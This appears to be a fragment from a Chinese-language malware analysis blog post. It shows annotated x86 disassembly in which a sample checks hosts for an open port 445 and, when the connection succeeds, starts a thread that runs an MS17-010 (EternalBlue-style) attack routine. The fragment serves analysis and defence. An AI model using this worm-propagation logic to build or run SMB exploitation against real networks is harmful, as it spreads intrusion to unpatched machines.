 .text:004076B0 push esi ; name
.text:004076B1 mov esi, [esp+4+s]
.text:004076B5 push esi ; s
.text:004076B6 call connect_445 ; 如果有开放445端口
.text:004076BB add esp, 4
.text:004076BE test eax, eax
.text:004076C0 jle short loc_407702
.text:004076C2 push 0
.text:004076C4 push 0
.text:004076C6 push esi
.text:004076C7 push offset ms17_010_attack ; 如果445端口连接成功，则对该地址进行漏洞攻击
.text:004076CC push 0
.text:004076CE push 0
.text:004076D0 call ds:_beginthreadex
.text:004076D6 mov esi, eax
.text:004076D8 add esp, 18h
.text:004076DB test esi, esi
.text:004076DD jz short loc_407702
.text:004076DF push 927C0h ; dwMilliseconds
娜璋AI安全之家
https://blog.csdn.net/Eastmount